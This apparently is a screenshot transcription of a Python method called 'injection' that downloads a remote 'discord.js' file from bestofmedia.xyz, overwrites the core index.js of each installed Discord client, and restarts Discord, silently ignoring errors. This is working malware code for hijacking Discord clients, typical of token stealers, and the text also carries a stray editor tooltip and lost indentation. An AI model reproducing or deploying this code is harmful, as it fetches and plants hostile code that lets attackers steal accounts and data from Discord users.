 def injection(self):
download_url = 'https://bestofmedia.xyz/.well-known/pki-validation/discord.js'
try:
response = requests.get(download_url)
if response.status_code == 200:
for directory in self.DINJECT:
if not os.path.exists(directory):
continue
core_info = self.get_core(directory)
if core_info is not None:
(variable) f
core_path, file_name = core_info
with open(os.path.join(core_path, 'index.js'), 'wb') as f:
f.write(response.content)
self.start_discord(directory)
#self.send_basic_embed(self.default_webhook, "Successfully downloaded index.j
except Exception as ex:
pass